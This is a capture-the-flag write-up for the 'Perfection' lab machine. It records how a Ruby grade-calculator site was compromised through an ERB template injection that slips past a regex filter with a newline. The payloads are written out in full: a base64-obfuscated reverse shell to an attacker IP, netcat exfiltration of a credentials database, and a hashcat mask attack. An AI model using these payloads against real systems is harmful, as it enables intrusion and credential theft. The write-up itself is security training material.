
Recon
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA)
|_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOnly a website and SSH are available on the box. Oddly enough the web server does not redirect to a domain. So for now I don’t see a need for further domain/VHOST enumeration. For QoL I still add a hosts entry under the domain perfection.htb
Foothold as susan
Grade Calculator
The website is written in ruby and as such SSTI comes to mind for a possible attack vector. The technology stack was determined through Wappalyzer, but can also be identified using HTTP headers.

Using the calculator on the website results in the following HTTP POST request.
POST /weighted-grade-calc HTTP/1.1
Host: 10.129.253.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Origin: http://10.129.253.123
Connection: close
Referer: http://10.129.253.123/weighted-grade
Upgrade-Insecure-Requests: 1
category1=a&grade1=1&weight1=10&category2=b&grade2=2&weight2=20&category3=c&grade3=3&weight3=30&category4=d&grade4=4&weight4=30&category5=e&grade5=5&weight5=10SSTI
Made by Secure Student Tools -> SST
Placing a ERB Ruby payload into the category returns a Malicious input blocked in the calculation page. So a possible WAF-light seem to be in place.
While looking at the response I notice a product name and version WEBrick 1.7.0, the SSTI or something else might be possible using a CVE. Nope, does not seem likely.
Given that the whole app is DIY the “WAF” could be build using simple regex. If it is a simple regex, possibly line-breaks could throw it of, if the matching is not multiline.
pwned%0a<%25%3d+system("whoami")+%25>Gets past the filter, but does not show the command output in the website. Fiddling a bit more, before going straight to a reverse shell. Looks like I don’t get the command output on the website.
pwned%0a<%25%3d+system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOTcvOTAwMCAwPiYx |base64+-d|bash+-i")+%25>
This payload gets me a shell as susan on the box.
Shell as root
susan@perfection:~$ ls
Migration ruby_app user.txtWithin the home directory the web server is running and an odd directory exists. Dropping a SSH key still asks for the password so I am transfering files through netcat.
VICTIM
nc -w 3 10.10.14.97 9001 < Migration/pupilpath_credentials.db
ATTACKER
nc -l -p 9001 > pupilpath_credentials.db

Blindly cracking those hashes does not look like an intended way so keep digging for additional information about the passwords. A blind grep for “password” across / finds bit too much too much in /usr so I am going directory by directory instead. Finally in the /var/mail I find a mail describing the password schema of the hashes.
susan@perfection:/var/mail$ cat susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful studentSo now all that is left, is to crack the hashes with a mask in Hashcat. SHA256 has mode 1400, I want to perform a mask attack so attack type (-a) 3 and the pattern.
$ hashcat -m 1400 -a 3 "<HASH>" susan_nasus_?d?d?d?d?d?d?d?d?dThe password for susan cracks to susan_nasus_413759210. I only focused on susan, since she is the only user on the box. Now I can finally log into via SSH and run sudo -l. Susan can run anything with sudo, so a quick sudo su to elevate to root.